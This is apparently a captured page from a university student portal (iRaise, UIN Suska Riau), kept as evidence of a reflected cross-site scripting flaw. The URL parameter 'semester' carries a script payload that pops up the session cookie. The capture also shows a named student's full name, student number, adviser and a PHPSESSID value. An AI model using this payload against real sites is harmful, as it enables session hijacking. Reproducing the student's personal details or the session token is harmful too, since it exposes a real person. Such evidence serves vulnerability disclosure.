 Integrated Academic Informati
https://iraise.uin-suska.ac.id/mahasiswa/krs?semester=<script>alert(document.cookie)</script>
iRaise
UIN SUSKA RIAU
Home » KRS » Semester <script>alert(document.cookie)</script>
Kartu Rencana Studi
Cetak KRS
AJS
ANDRI JAYA SUKMA
11251103094
Semester 14 | SKS 186
Nama Mahasiswa : ANDRI JAYA SUKM
Penasehat Akademis : Muhammad Fikr
Fakultas : SAINS DAN TEKN
Semester :
PHPSESSID=sfbacitl3779ddmdi06vb0qak0
OK
My iRaise
Beranda
Profil
ServiceDesk C3
Kurikulum
Riwayat KRS
KHS
Transkip Nilai
Transferring data from iraise.uin-suska.ac.id...